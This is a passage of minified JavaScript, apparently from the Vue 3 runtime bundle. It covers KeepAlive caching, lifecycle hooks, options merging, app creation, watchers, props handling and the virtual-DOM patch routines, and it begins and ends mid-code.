${i}ms.`);t(e),l.value=e}},i),f().then(()=>{s.value=!0,e.parent&&zn(e.parent.vnode)&&e.parent.update()}).catch(e=>{t(e),l.value=e}),()=>s.value&&c?qn(c,e):l.value&&o?ns(o,{error:l.value}):n&&!p.value?qn(n,e):void 0}})}function qn(e,t){const{ref:n,props:o,children:r,ce:s}=t.vnode,i=ns(e,o,r);return i.ref=n,i.ce=s,delete t.vnode.ce,i}const zn=e=>e.type.__isKeepAlive,Jn={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=ms(),o=n.ctx;if(!o.renderer)return()=>{const e=t.default&&t.default();return e&&1===e.length?e[0]:e};const r=new Map,s=new Set;let i=null;const a=n.suspense,{renderer:{p:l,m:c,um:u,o:{createElement:p}}}=o,f=p("div");function d(e){Qn(e),u(e,n,a,!0)}function h(e){r.forEach((t,n)=>{const o=Cs(t.type);o&&!e(o)&&m(n)})}function m(e){const t=r.get(e);!t||i&&Zr(t,i)?i&&Qn(i):d(t),r.delete(e),s.delete(e)}o.activate=(e,t,n,o,r)=>{const s=e.component;c(e,t,n,0,a),l(s.vnode,e,t,n,s,a,o,e.slotScopeIds,r),xr(()=>{s.isDeactivated=!1,s.a&&I(s.a);const t=e.props&&e.props.onVnodeMounted;t&&ps(t,s.parent,e)},a)},o.deactivate=e=>{const t=e.component;Or(t.m),Or(t.a),c(e,f,null,1,a),xr(()=>{t.da&&I(t.da);const n=e.props&&e.props.onVnodeUnmounted;n&&ps(n,t.parent,e),t.isDeactivated=!0},a)},Go(()=>[e.include,e.exclude],([e,t])=>{e&&h(t=>Kn(e,t)),t&&h(e=>!Kn(t,e))},{flush:"post",deep:!0});let v=null;const g=()=>{null!=v&&(Pr(n.subTree.type)?xr(()=>{r.set(v,eo(n.subTree))},n.subTree.suspense):r.set(v,eo(n.subTree)))};return ro(g),io(g),ao(()=>{r.forEach(e=>{const{subTree:t,suspense:o}=n,r=eo(t);if(e.type===r.type&&e.key===r.key){Qn(r);const e=r.component.da;return void(e&&xr(e,o))}d(e)})}),()=>{if(v=null,!t.default)return i=null;const n=t.default(),o=n[0];if(n.length>1)return i=null,n;if(!(Yr(o)&&(4&o.shapeFlag||128&o.shapeFlag)))return i=null,o;let a=eo(o);if(a.type===Fr)return i=null,a;const l=a.type,c=Cs(Vn(a)?a.type.__asyncResolved||{}:l),{include:u,exclude:p,max:f}=e;if(u&&(!c||!Kn(u,c))||p&&c&&Kn(p,c))return a.shapeFlag&=-257,i=a,o;const d=null==a.key?l:a.key,h=r.get(d);return a.el&&(a=os(a),128&o.shapeFlag&&(o.ssContent=a)),v=d,h?(a.el=h.el,a.component=h.component,a.transition&&Tn(a,a.transition),a.shapeFlag|=512,s.delete(d),s.add(d)):(s.add(d),f&&s.size>parseInt(f,10)&&m(s.values().next().value)),a.shapeFlag|=256,i=a,Pr(o.type)?o:a}}};function Kn(e,t){return m(e)?e.some(e=>Kn(e,t)):_(e)?e.split(",").includes(t):"[object RegExp]"===E(e)&&(e.lastIndex=0,e.test(t))}function Gn(e,t){Yn(e,"a",t)}function Xn(e,t){Yn(e,"da",t)}function Yn(e,t,n=hs){const o=e.__wdc||(e.__wdc=()=>{let t=n;for(;t;){if(t.isDeactivated)return;t=t.parent}return e()});if(to(t,o,n),n){let e=n.parent;for(;e&&e.parent;)zn(e.parent.vnode)&&Zn(o,t,n,e),e=e.parent}}function Zn(e,t,n,o){const r=to(t,e,o,!0);lo(()=>{f(o[t],r)},n)}function Qn(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function eo(e){return 128&e.shapeFlag?e.ssContent:e}function to(e,t,n=hs,o=!1){if(n){const r=n[e]||(n[e]=[]),s=t.__weh||(t.__weh=(...o)=>{we();const r=ys(n),s=qt(t,n,e,o);return r(),xe(),s});return o?r.unshift(s):r.push(s),s}}const no=e=>(t,n=hs)=>{ws&&"sp"!==e||to(e,(...e)=>t(...e),n)},oo=no("bm"),ro=no("m"),so=no("bu"),io=no("u"),ao=no("bum"),lo=no("um"),co=no("sp"),uo=no("rtg"),po=no("rtc");function fo(e,t=hs){to("ec",e,t)}const ho="components";function mo(e,t){return yo(ho,e,!0,t)||e}const vo=Symbol.for("v-ndc");function go(e){return _(e)?yo(ho,e,!1)||e:e||vo}function yo(e,t,n=!0,o=!1){const r=cn||hs;if(r){const n=r.type;{const e=Cs(n,!1);if(e&&(e===t||e===P(t)||e===L(P(t))))return n}const s=_o(r[e]||n[e],t)||_o(r.appContext[e],t);return!s&&o?n:s}}function _o(e,t){return e&&(e[t]||e[P(t)]||e[L(P(t))])}function bo(e,t,n,o){let r;const s=n,i=m(e);if(i||_(e)){let n=!1,o=!1;i&&vt(e)&&(n=!yt(e),o=gt(e),e=$e(e)),r=new Array(e.length);for(let i=0,a=e.length;i<a;i++)r[i]=t(n?o?xt(wt(e[i])):wt(e[i]):e[i],i,void 0,s)}else if("number"==typeof e){r=new Array(e);for(let n=0;n<e;n++)r[n]=t(n+1,n,void 0,s)}else if(w(e))if(e[Symbol.iterator])r=Array.from(e,(e,n)=>t(e,n,void 0,s));else{const n=Object.keys(e);r=new Array(n.length);for(let o=0,i=n.length;o<i;o++){const i=n[o];r[o]=t(e[i],i,o,s)}}else r=[];return r}const wo=e=>e?bs(e)?Ss(e):wo(e.parent):null,xo=p(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>wo(e.parent),$root:e=>wo(e.root),$host:e=>e.ce,$emit:e=>e.emit,$options:e=>jo(e),$forceUpdate:e=>e.f||(e.f=()=>{tn(e.update)}),$nextTick:e=>e.n||(e.n=en.bind(e.proxy)),$watch:e=>Yo.bind(e)}),ko=(e,t)=>e!==s&&!e.__isScriptSetup&&h(e,t),Eo={get({_:e},t){if("__v_skip"===t)return!0;const{ctx:n,setupState:o,data:r,props:i,accessCache:a,type:l,appContext:c}=e;if("$"!==t[0]){const e=a[t];if(void 0!==e)switch(e){case 1:return o[t];case 2:return r[t];case 4:return n[t];case 3:return i[t]}else{if(ko(o,t))return a[t]=1,o[t];if(r!==s&&h(r,t))return a[t]=2,r[t];if(h(i,t))return a[t]=3,i[t];if(n!==s&&h(n,t))return a[t]=4,n[t];Ao&&(a[t]=0)}}const u=xo[t];let p,f;return u?("$attrs"===t&&Re(e.attrs,0,""),u(e)):(p=l.__cssModules)&&(p=p[t])?p:n!==s&&h(n,t)?(a[t]=4,n[t]):(f=c.config.globalProperties,h(f,t)?f[t]:void 0)},set({_:e},t,n){const{data:o,setupState:r,ctx:i}=e;return ko(r,t)?(r[t]=n,!0):o!==s&&h(o,t)?(o[t]=n,!0):!h(e.props,t)&&(("$"!==t[0]||!(t.slice(1)in e))&&(i[t]=n,!0))},has({_:{data:e,setupState:t,accessCache:n,ctx:o,appContext:r,props:i,type:a}},l){let c;return!!(n[l]||e!==s&&"$"!==l[0]&&h(e,l)||ko(t,l)||h(i,l)||h(o,l)||h(xo,l)||h(r.config.globalProperties,l)||(c=a.__cssModules)&&c[l])},defineProperty(e,t,n){return null!=n.get?e._.accessCache[t]=0:h(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function So(e){return m(e)?e.reduce((e,t)=>(e[t]=null,e),{}):e}function Co(e){const t=ms();let n=e();return _s(),x(n)&&(n=n.catch(e=>{throw ys(t),e})),[n,()=>ys(t)]}let Ao=!0;function To(e){const t=jo(e),n=e.proxy,o=e.ctx;Ao=!1,t.beforeCreate&&Oo(t.beforeCreate,e,"bc");const{data:r,computed:s,methods:i,watch:l,provide:c,inject:u,created:p,beforeMount:f,mounted:d,beforeUpdate:h,updated:v,activated:g,deactivated:_,beforeDestroy:b,beforeUnmount:x,destroyed:k,unmounted:E,render:S,renderTracked:C,renderTriggered:A,errorCaptured:T,serverPrefetch:O,expose:P,inheritAttrs:j,components:R,directives:L,filters:D}=t;if(u&&function(e,t){m(e)&&(e=$o(e));for(const n in e){const o=e[n];let r;r=w(o)?"default"in o?Wo(o.from||n,o.default,!0):Wo(o.from||n):Wo(o),kt(r)?Object.defineProperty(t,n,{enumerable:!0,configurable:!0,get:()=>r.value,set:e=>r.value=e}):t[n]=r}}(u,o,null),i)for(const a in i){const e=i[a];y(e)&&(o[a]=e.bind(n))}if(r){const t=r.call(n,n);w(t)&&(e.data=ft(t))}if(Ao=!0,s)for(const m in s){const e=s[m],t=y(e)?e.bind(n,n):y(e.get)?e.get.bind(n,n):a,r=!y(e)&&y(e.set)?e.set.bind(n):a,i=As({get:t,set:r});Object.defineProperty(o,m,{enumerable:!0,configurable:!0,get:()=>i.value,set:e=>i.value=e})}if(l)for(const a in l)Po(l[a],o,n,a);if(c){const e=y(c)?c.call(n):c;Reflect.ownKeys(e).forEach(t=>{Vo(t,e[t])})}function $(e,t){m(t)?t.forEach(t=>e(t.bind(n))):t&&e(t.bind(n))}if(p&&Oo(p,e,"c"),$(oo,f),$(ro,d),$(so,h),$(io,v),$(Gn,g),$(Xn,_),$(fo,T),$(po,C),$(uo,A),$(ao,x),$(lo,E),$(co,O),m(P))if(P.length){const t=e.exposed||(e.exposed={});P.forEach(e=>{Object.defineProperty(t,e,{get:()=>n[e],set:t=>n[e]=t,enumerable:!0})})}else e.exposed||(e.exposed={});S&&e.render===a&&(e.render=S),null!=j&&(e.inheritAttrs=j),R&&(e.components=R),L&&(e.directives=L),O&&jn(e)}function Oo(e,t,n){qt(m(e)?e.map(e=>e.bind(t.proxy)):e.bind(t.proxy),t,n)}function Po(e,t,n,o){let r=o.includes(".")?Zo(n,o):()=>n[o];if(_(e)){const n=t[e];y(n)&&Go(r,n)}else if(y(e))Go(r,e.bind(n));else if(w(e))if(m(e))e.forEach(e=>Po(e,t,n,o));else{const o=y(e.handler)?e.handler.bind(n):t[e.handler];y(o)&&Go(r,o,e)}}function jo(e){const t=e.type,{mixins:n,extends:o}=t,{mixins:r,optionsCache:s,config:{optionMergeStrategies:i}}=e.appContext,a=s.get(t);let l;return a?l=a:r.length||n||o?(l={},r.length&&r.forEach(e=>Ro(l,e,i,!0)),Ro(l,t,i)):l=t,w(t)&&s.set(t,l),l}function Ro(e,t,n,o=!1){const{mixins:r,extends:s}=t;s&&Ro(e,s,n,!0),r&&r.forEach(t=>Ro(e,t,n,!0));for(const i in t)if(o&&"expose"===i);else{const o=Lo[i]||n&&n[i];e[i]=o?o(e[i],t[i]):t[i]}return e}const Lo={data:Do,props:Ho,emits:Ho,methods:Mo,computed:Mo,beforeCreate:Io,created:Io,beforeMount:Io,mounted:Io,beforeUpdate:Io,updated:Io,beforeDestroy:Io,beforeUnmount:Io,destroyed:Io,unmounted:Io,activated:Io,deactivated:Io,errorCaptured:Io,serverPrefetch:Io,components:Mo,directives:Mo,watch:function(e,t){if(!e)return t;if(!t)return e;const n=p(Object.create(null),e);for(const o in t)n[o]=Io(e[o],t[o]);return n},provide:Do,inject:function(e,t){return Mo($o(e),$o(t))}};function Do(e,t){return t?e?function(){return p(y(e)?e.call(this,this):e,y(t)?t.call(this,this):t)}:t:e}function $o(e){if(m(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function Io(e,t){return e?[...new Set([].concat(e,t))]:t}function Mo(e,t){return e?p(Object.create(null),e,t):t}function Ho(e,t){return e?m(e)&&m(t)?[...new Set([...e,...t])]:p(Object.create(null),So(e),So(null!=t?t:{})):t}function Bo(){return{app:null,config:{isNativeTag:l,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let Fo=0;function No(e,t){return function(n,o=null){y(n)||(n=p({},n)),null==o||w(o)||(o=null);const r=Bo(),s=new WeakSet,i=[];let a=!1;const l=r.app={_uid:Fo++,_component:n,_props:o,_container:null,_context:r,_instance:null,version:Os,get config(){return r.config},set config(e){},use:(e,...t)=>(s.has(e)||(e&&y(e.install)?(s.add(e),e.install(l,...t)):y(e)&&(s.add(e),e(l,...t))),l),mixin:e=>(r.mixins.includes(e)||r.mixins.push(e),l),component:(e,t)=>t?(r.components[e]=t,l):r.components[e],directive:(e,t)=>t?(r.directives[e]=t,l):r.directives[e],mount(s,i,c){if(!a){const u=l._ceVNode||ns(n,o);return u.appContext=r,!0===c?c="svg":!1===c&&(c=void 0),i&&t?t(u,s):e(u,s,c),a=!0,l._container=s,s.__vue_app__=l,Ss(u.component)}},onUnmount(e){i.push(e)},unmount(){a&&(qt(i,l._instance,16),e(null,l._container),delete l._container.__vue_app__)},provide:(e,t)=>(r.provides[e]=t,l),runWithContext(e){const t=Uo;Uo=l;try{return e()}finally{Uo=t}}};return l}}let Uo=null;function Vo(e,t){if(hs){let n=hs.provides;const o=hs.parent&&hs.parent.provides;o===n&&(n=hs.provides=Object.create(o)),n[e]=t}}function Wo(e,t,n=!1){const o=ms();if(o||Uo){let r=Uo?Uo._context.provides:o?null==o.parent||o.ce?o.vnode.appContext&&o.vnode.appContext.provides:o.parent.provides:void 0;if(r&&e in r)return r[e];if(arguments.length>1)return n&&y(t)?t.call(o&&o.proxy):t}}function qo(){return!(!ms()&&!Uo)}const zo=Symbol.for("v-scx"),Jo=()=>Wo(zo);function Ko(e,t){return Xo(e,null,t)}function Go(e,t,n){return Xo(e,t,n)}function Xo(e,t,n=s){const{immediate:o,deep:r,flush:i,once:l}=n,c=p({},n),u=t&&o||!t&&"post"!==i;let f;if(ws)if("sync"===i){const e=Jo();f=e.__watcherHandles||(e.__watcherHandles=[])}else if(!u){const e=()=>{};return e.stop=a,e.resume=a,e.pause=a,e}const d=hs;c.call=(e,t,n)=>qt(e,d,t,n);let h=!1;"post"===i?c.scheduler=e=>{xr(e,d&&d.suspense)}:"sync"!==i&&(h=!0,c.scheduler=(e,t)=>{t?e():tn(e)}),c.augmentJob=e=>{t&&(e.flags|=4),h&&(e.flags|=2,d&&(e.id=d.uid,e.i=d))};const m=Ut(e,t,c);return ws&&(f?f.push(m):u&&m()),m}function Yo(e,t,n){const o=this.proxy,r=_(e)?e.includes(".")?Zo(o,e):()=>o[e]:e.bind(o,o);let s;y(t)?s=t:(s=t.handler,n=t);const i=ys(this),a=Xo(r,s.bind(o),n);return i(),a}function Zo(e,t){const n=t.split(".");return()=>{let t=e;for(let e=0;e<n.length&&t;e++)t=t[n[e]];return t}}function Qo(e,t,...n){if(e.isUnmounted)return;const o=e.vnode.props||s;let r=n;const i=t.startsWith("update:"),a=i&&((e,t)=>"modelValue"===t||"model-value"===t?e.modelModifiers:e[`${t}Modifiers`]||e[`${P(t)}Modifiers`]||e[`${R(t)}Modifiers`])(o,t.slice(7));let l;a&&(a.trim&&(r=n.map(e=>_(e)?e.trim():e)),a.number&&(r=n.map(H)));let c=o[l=D(t)]||o[l=D(P(t))];!c&&i&&(c=o[l=D(R(t))]),c&&qt(c,e,6,r);const u=o[l+"Once"];if(u){if(e.emitted){if(e.emitted[l])return}else e.emitted={};e.emitted[l]=!0,qt(u,e,6,r)}}const er=new WeakMap;function tr(e,t,n=!1){const o=n?er:t.emitsCache,r=o.get(e);if(void 0!==r)return r;const s=e.emits;let i={},a=!1;if(!y(e)){const o=e=>{const n=tr(e,t,!0);n&&(a=!0,p(i,n))};!n&&t.mixins.length&&t.mixins.forEach(o),e.extends&&o(e.extends),e.mixins&&e.mixins.forEach(o)}return s||a?(m(s)?s.forEach(e=>i[e]=null):p(i,s),w(e)&&o.set(e,i),i):(w(e)&&o.set(e,null),null)}function nr(e,t){return!(!e||!c(t))&&(t=t.slice(2).replace(/Once$/,""),h(e,t[0].toLowerCase()+t.slice(1))||h(e,R(t))||h(e,t))}function or(e){const{type:t,vnode:n,proxy:o,withProxy:r,propsOptions:[s],slots:i,attrs:a,emit:l,render:c,renderCache:p,props:f,data:d,setupState:h,ctx:m,inheritAttrs:v}=e,g=pn(e);let y,_;try{if(4&n.shapeFlag){const e=r||o,t=e;y=as(c.call(t,e,p,f,h,d,m)),_=a}else{const e=t;0,y=as(e.length>1?e(f,{attrs:a,slots:i,emit:l}):e(f,null)),_=t.props?a:rr(a)}}catch(w){Ur.length=0,zt(w,e,1),y=ns(Fr)}let b=y;if(_&&!1!==v){const e=Object.keys(_),{shapeFlag:t}=b;e.length&&7&t&&(s&&e.some(u)&&(_=sr(_,s)),b=os(b,_,!1,!0))}return n.dirs&&(b=os(b,null,!1,!0),b.dirs=b.dirs?b.dirs.concat(n.dirs):n.dirs),n.transition&&Tn(b,n.transition),y=b,pn(g),y}const rr=e=>{let t;for(const n in e)("class"===n||"style"===n||c(n))&&((t||(t={}))[n]=e[n]);return t},sr=(e,t)=>{const n={};for(const o in e)u(o)&&o.slice(9)in t||(n[o]=e[o]);return n};function ir(e,t,n){const o=Object.keys(t);if(o.length!==Object.keys(e).length)return!0;for(let r=0;r<o.length;r++){const s=o[r];if(t[s]!==e[s]&&!nr(n,s))return!0}return!1}function ar({vnode:e,parent:t},n){for(;t;){const o=t.subTree;if(o.suspense&&o.suspense.activeBranch===e&&(o.el=e.el),o!==e)break;(e=t.vnode).el=n,t=t.parent}}const lr={},cr=()=>Object.create(lr),ur=e=>Object.getPrototypeOf(e)===lr;function pr(e,t,n,o){const[r,i]=e.propsOptions;let a,l=!1;if(t)for(let s in t){if(A(s))continue;const c=t[s];let u;r&&h(r,u=P(s))?i&&i.includes(u)?(a||(a={}))[u]=c:n[u]=c:nr(e.emitsOptions,s)||s in o&&c===o[s]||(o[s]=c,l=!0)}if(i){const t=bt(n),o=a||s;for(let s=0;s<i.length;s++){const a=i[s];n[a]=fr(r,t,a,o[a],e,!h(o,a))}}return l}function fr(e,t,n,o,r,s){const i=e[n];if(null!=i){const e=h(i,"default");if(e&&void 0===o){const e=i.default;if(i.type!==Function&&!i.skipFactory&&y(e)){const{propsDefaults:s}=r;if(n in s)o=s[n];else{const i=ys(r);o=s[n]=e.call(null,t),i()}}else o=e;r.ce&&r.ce._setProp(n,o)}i[0]&&(s&&!e?o=!1:!i[1]||""!==o&&o!==R(n)||(o=!0))}return o}const dr=new WeakMap;function hr(e,t,n=!1){const o=n?dr:t.propsCache,r=o.get(e);if(r)return r;const a=e.props,l={},c=[];let u=!1;if(!y(e)){const o=e=>{u=!0;const[n,o]=hr(e,t,!0);p(l,n),o&&c.push(...o)};!n&&t.mixins.length&&t.mixins.forEach(o),e.extends&&o(e.extends),e.mixins&&e.mixins.forEach(o)}if(!a&&!u)return w(e)&&o.set(e,i),i;if(m(a))for(let i=0;i<a.length;i++){const e=P(a[i]);mr(e)&&(l[e]=s)}else if(a)for(const s in a){const e=P(s);if(mr(e)){const t=a[s],n=l[e]=m(t)||y(t)?{type:t}:p({},t),o=n.type;let r=!1,i=!0;if(m(o))for(let e=0;e<o.length;++e){const t=o[e],n=y(t)&&t.name;if("Boolean"===n){r=!0;break}"String"===n&&(i=!1)}else r=y(o)&&"Boolean"===o.name;n[0]=r,n[1]=i,(r||h(n,"default"))&&c.push(e)}}const f=[l,c];return w(e)&&o.set(e,f),f}function mr(e){return"$"!==e[0]&&!A(e)}const vr=e=>"_"===e||"_ctx"===e||"$stable"===e,gr=e=>m(e)?e.map(as):[as(e)],yr=(e,t,n)=>{if(t._n)return t;const o=fn((...e)=>gr(t(...e)),n);return o._c=!1,o},_r=(e,t,n)=>{const o=e._ctx;for(const r in e){if(vr(r))continue;const n=e[r];if(y(n))t[r]=yr(0,n,o);else if(null!=n){const e=gr(n);t[r]=()=>e}}},br=(e,t)=>{const n=gr(t);e.slots.default=()=>n},wr=(e,t,n)=>{for(const o in t)!n&&vr(o)||(e[o]=t[o])},xr=Ir;function kr(e,t){N().__VUE__=!0;const{insert:n,remove:o,patchProp:r,createElement:l,createText:c,createComment:u,setText:p,setElementText:f,parentNode:d,nextSibling:m,setScopeId:v=a,insertStaticContent:g}=e,y=(e,t,n,o=null,r=null,s=null,i=void 0,a=null,l=!!t.dynamicChildren)=>{if(e===t)return;e&&!Zr(e,t)&&(o=Y(e),z(e,r,s,!0),e=null),-2===t.patchFlag&&(l=!1,t.dynamicChildren=null);const{type:c,ref:u,shapeFlag:p}=t;switch(c){case Br:_(e,t,n,o);break;case Fr:b(e,t,n,o);break;case Nr:null==e&&w(t,n,o,i);break;case Hr:L(e,t,n,o,r,s,i,a,l);break;default:1&p?k(e,t,n,o,r,s,i,a,l):6&p?D(e,t,n,o,r,s,i,a,l):(64&p||128&p)&&c.process(e,t,n,o,r,s,i,a,l,ee)}null!=u&&r?Ln(u,e&&e.ref,s,t||e,!t):null==u&&e&&null!=e.ref&&Ln(e.ref,null,s,e,!0)},_=(e,t,o,r)=>{if(null==e)n(t.el=c(t.children),o,r);else{const n=t.el=e.el;t.children!==e.children&&p(n,t.children)}},b=(e,t,o,r)=>{null==e?n(t.el=u(t.children||""),o,r):t.el=e.el},w=(e,t,n,o)=>{[e.el,e.anchor]=g(e.children,t,n,o,e.el,e.anchor)},k=(e,t,n,o,r,s,i,a,l)=>{if("svg"===t.type?i="svg":"math"===t.type&&(i="mathml"),null==e)E(t,n,o,r,s,i,a,l);else{const n=e.el&&e.el._isVueCE?e.el:null;try{n&&n._beginPatch(),T(e,t,r,s,i,a,l)}finally{n&&n._endPatch()}}},E=(e,t,o,s,i,a,c,u)=>{let p,d;const{props:h,shapeFlag:m,transition:v,dirs:g}=e;if(p=e.el=l(e.type,a,h&&h.is,h),8&m?f(p,e.children):16&m&&C(e.children,p,null,s,i,Er(e,a),c,u),g&&hn(e,null,s,"created"),S(p,e,e.scopeId,c,s),h){for(const e in h)"value"===e||A(e)||r(p,e,null,h[e],a,s);"value"in h&&r(p,"value",null,h.value,a),(d=h.onVnodeBeforeMount)&&ps(d,s,e)}g&&hn(e,null,s,"beforeMount");const y=Cr(i,v);y&&v.beforeEnter(p),n(p,t,o),((d=h&&h.onVnodeMounted)||y||g)&&xr(()=>{d&&ps(d,s,e),y&&v.enter(p),g&&hn(e,null,s,"mounted")},i)},S=(e,t,n,o,r)=>{if(n&&v(e,n),o)for(let s=0;s<o.length;s++)v(e,o[s]);if(r){let n=r.subTree;if(t===n||Pr(n.type)&&(n.ssContent===t||n.ssFallback===t)){const t=r.vnode;S(e,t,t.scopeId,t.slotScopeIds,r.parent)}}},C=(e,t,n,o,r,s,i,a,l=0)=>{for(let c=l;c<e.length;c++){const l=e[c]=a?ls(e[c]):as(e[c]);y(null,l,t,n,o,r,s,i,a)}},T=(e,t,n,o,i,a,l)=>{const c=t.el=e.el;let{patchFlag:u,dynamicChildren:p,dirs:d}=t;u|=16&e.patchFlag;const h=e.props||s,m=t.props||s;let v;if(n&&Sr(n,!1),(v=m.onVnodeBeforeUpdate)&&ps(v,n,t,e),d&&hn(t,e,n,"beforeUpdate"),n&&Sr(n,!0),(h.innerHTML&&null==m.innerHTML||h.textContent&&null==m.textContent)&&f(c,""),p?O(e.dynamicChildren,p,c,n,o,Er(t,i),a):l||U(e,t,c,null,n,o,Er(t,i),a,!1),u>0){if(16&u)j(c,h,m,n,i);else if(2&u&&h.class!==m.class&&r(c,"class",null,m.class,i),4&u&&r(c,"style",h.style,m.style,i),8&u){const e=t.dynamicProps;for(let t=0;t<e.length;t++){const o=e[t],s=h[o],a=m[o];a===s&&"value"!==o||r(c,o,s,a,i,n)}}1&u&&e.children!==t.children&&f(c,t.children)}else l||null!=p||j(c,h,m,n,i);((v=m.onVnodeUpdated)||d)&&xr(()=>{v&&ps(v,n,t,e),d&&hn(t,e,n,"updated")},o)},O=(e,t,n,o,r,s,i)=>{for(let a=0;a<t.length;a++){const l=e[a],c=t[a],u=l.el&&(l.type===Hr||!Zr(l,c)||198&l.shapeFlag)?d(l.el):n;y(l,c,u,null,o,r,s,i,!0)}},j=(e,t,n,o,i)=>{if(t!==n){if(t!==s)for(const s in t)A(s)||s in n||r(e,s,t[s],null,i,o);for(const s in n){if(A(s))continue;const a=n[s],l=t[s];a!==l&&"value"!==s&&r(e,s,l,a,i,o)}"value"in n&&r(e,"value",t.value,n.value,i)}},L=(e,t,o,r,s,i,a,l,u)=>{const p=t.el=e?e.el:c(""),f=t.anchor=e?e.anchor:c("");let{patchFlag:d,dynamicChildren:h,slotScopeIds:m}=t;m&&(l=l?l.concat(m):m),null==e?(n(p,o,r),n(f,o,r),C(t.children||[],o,f,s,i,a,l,u)):d>0&&64&d&&h&&e.dynamicChildren?(O(e.dynamicChildren,h,o,s,i,a,l),(null!=t.key||s&&t===s.subTree)&&Ar(e,t,!0)):U(e,t,o,f,s,i,a,l,u)},D=(e,t,n,o,r,s,i,a,l)=>{t.slotScopeIds=a,null==e?512&t.shapeFlag?r.ctx.activate(t,n,o,i,l):$(t,n,o,r,s,i,l):H(e,t,l)},$=(e,t,n,o,r,i,a)=>{const l=e.component=function(e,t,n){const o=e.type,r=(t?t.appContext:e.appContext)||fs,i={uid:ds++,vnode:e,type:o,parent:t,appContext:r,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new ne(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(r.provides),ids:t?t.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:hr(o,r),emitsOptions:tr(o,r),emit:null,emitted:null,propsDefaults:s,inheritAttrs:o.inheritAttrs,ctx:s,data:s,props:s,attrs:s,slots:s,refs:s,setupState:s,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};i.ctx={_:i},i.root=t?t.root:i,i.emit=Qo.bind(null,i),e.ce&&e.ce(i);return i}(e,o,r);if(zn(e)&&(l.ctx.renderer=ee),function(e,t=!1,n=!1){t&&gs(t);const{props:o,children:r}=e.vnode,s=bs(e);(function(e,t,n,o=!1){const r={},s=cr();e.propsDefaults=Object.create(null),pr(e,t,r,s);for(const i in e.propsOptions[0])i in r||(r[i]=void 0);n?e.props=o?r:dt(r):e.type.props?e.props=r:e.props=s,e.attrs=s})(e,o,s,t),((e,t,n)=>{const o=e.slots=cr();if(32&e.vnode.shapeFlag){const e=t._;e?(wr(o,t,n),n&&M(o,"_",e,!0)):_r(t,o)}else t&&br(e,t)})(e,r,n||t);const i=s?function(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,Eo);const{setup:o}=n;if(o){we();const n=e.setupContext=o.length>1?function(e){const t=t=>{e.exposed=t||{}};return{attrs:new Proxy(e.attrs,Es),slots:e.slots,emit:e.emit,expose:t}}(e):null,r=ys(e),s=Wt(o,e,0,[e.props,n]),i=x(s);if(xe(),r(),!i&&!e.sp||Vn(e)||jn(e),i){if(s.then(_s,_s),t)return s.then(t=>{xs(e,t)}).catch(t=>{zt(t,e,0)});e.asyncDep=s}else xs(e,s)}else ks(e)}(e,t):void 0;t&&gs(!1)}(l,!1,a),l.asyncDep){if(r&&r.registerDep(l,B,a),!e.el){const o=l.subTree=ns(Fr);b(null,o,t,n),e.placeholder=o.el}}else B(l,e,t,n,r,i,a)},H=(e,t,n)=>{const o=t.component=e.component;if(function(e,t,n){const{props:o,children:r,component:s}=e,{props:i,children:a,patchFlag:l}=t,c=s.emitsOptions;if(t.dirs||t.transition)return!0;if(!(n&&l>=0))return!(!r&&!a||a&&a.$stable)||o!==i&&(o?!i||ir(o,i,c):!!i);if(1024&l)return!0;if(16&l)return o?ir(o,i,c):!!i;if(8&l){const e=t.dynamicProps;for(let t=0;t<e.length;t++){const n=e[t];if(i[n]!==o[n]&&!nr(c,n))return!0}}return!1}(e,t,n)){if(o.asyncDep&&!o.asyncResolved)return void F(o,t,n);o.next=t,o.update()}else t.el=e.el,o.vnode=t},B=(e,t,n,o,r,s,i)=>{const a=()=>{if(e.isMounted){let{next:t,bu:n,u:o,parent:l,vnode:c}=e;{const n=Tr(e);if(n)return t&&(t.el=c.el,F(e,t,i)),void n.asyncDep.then(()=>{e.isUnmounted||a()})}let u,p=t;Sr(e,!1),t?(t.el=c.el,F(e,t,i)):t=c,n&&I(n),(u=t.props&&t.props.onVnodeBeforeUpdate)&&ps(u,l,t,c),Sr(e,!0);const f=or(e),h=e.subTree;e.subTree=f,y(h,f,d(h.el),Y(h),e,r,s),t.el=f.el,null===p&&ar(e,f.el),o&&xr(o,r),(u=t.props&&t.props.onVnodeUpdated)&&xr(()=>ps(u,l,t,c),r)}else{let i;const{el:a,props:l}=t,{bm:c,m:u,parent:p,root:f,type:d}=e,h=Vn(t);if(Sr(e,!1),c&&I(c),!h&&(i=l&&l.onVnodeBeforeMount)&&ps(i,p,t),Sr(e,!0),a&&oe){const t=()=>{e.subTree=or(e),oe(a,e.subTree,e,r,null)};h&&d.__asyncHydrate?d.__asyncHydrate(a,e,t):t()}else{f.ce&&!1!==f.ce._def.shadowRoot&&f.ce._injectChildStyle(d);const i=e.subTree=or(e);y(null,i,n,o,e,r,s),t.el=i.el}if(u&&xr(u,r),!h&&(i=l&&l.onVnodeMounted)){const e=t;xr(()=>ps(i,p,e),r)}(256&t.shapeFlag||p&&Vn(p.vnode)&&256&p.vnode.shapeFlag)&&e.a&&xr(e.a,r),e.isMounted=!0,t=n=o=null}};e.scope.on();const l=e.effect=new ie(a);e.scope.off();const c=e.update=l.run.bind(l),u=e.job=l.runIfDirty.bind(l);u.i=e,u.id=e.uid,l.scheduler=()=>tn(u),Sr(e,!0),c()},F=(e,t,n)=>{t.component=e;const 